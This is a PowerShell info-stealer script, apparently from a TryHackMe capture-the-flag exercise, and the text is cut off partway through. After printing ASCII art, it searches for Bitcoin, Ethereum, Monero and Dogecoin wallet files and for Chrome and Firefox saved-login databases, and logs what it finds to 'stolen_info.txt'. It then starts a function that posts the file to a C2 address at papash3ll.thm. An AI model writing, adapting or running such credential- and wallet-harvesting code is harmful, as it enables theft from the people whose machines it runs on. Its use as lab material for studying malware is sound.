 raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1
function Print-AsciiArt {
    Write-Host "  ____     _       ___  _____    ___    _   _ "
    Write-Host " / ___|   | |     |_ _||_   _|  / __|  | | | |"
    Write-Host "| |  _    | |      | |   | |   | |     | |_| |"
    Write-Host "| |_| |   | |___   | |   | |   | |__   |  _  |"
    Write-Host " \____|   |_____| |___|  |_|    \___|  |_| |_|"

    Write-Host "         Created by the one and only M.M."
}

# Call the function to print the ASCII art
Print-AsciiArt

# Path for the info file
$infoFilePath = "stolen_info.txt"

# Function to search for wallet files
function Search-ForWallets {
    $walletPaths = @(
        "$env:USERPROFILE\.bitcoin\wallet.dat",
        "$env:USERPROFILE\.ethereum\keystore\*",
        "$env:USERPROFILE\.monero\wallet",
        "$env:USERPROFILE\.dogecoin\wallet.dat"
    )
    Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
    foreach ($path in $walletPaths) {
        if (Test-Path $path) {
            Add-Content -Path $infoFilePath -Value "Found wallet: $path"
        }
    }
}

# Function to search for browser credential files (SQLite databases)
function Search-ForBrowserCredentials {
    $chromePath = "$env:USERPROFILE\AppData\Local\Google\Chrome\User Data\Default\Login Data"
    $firefoxPath = "$env:APPDATA\Mozilla\Firefox\Profiles\*.default-release\logins.json"

    Add-Content -Path $infoFilePath -Value "`n### Browser Credential Files ###"
    if (Test-Path $chromePath) {
        Add-Content -Path $infoFilePath -Value "Found Chrome credentials: $chromePath"
    }
    if (Test-Path $firefoxPath) {
        Add-Content -Path $infoFilePath -Value "Found Firefox credentials: $firefoxPath"
    }
}

# Function to send the stolen info to a C2 server
function Send-InfoToC2Server {
    $c2Url = "http://papash3ll.thm/data"
    $data = Get-Content -Path $infoFilePath -Raw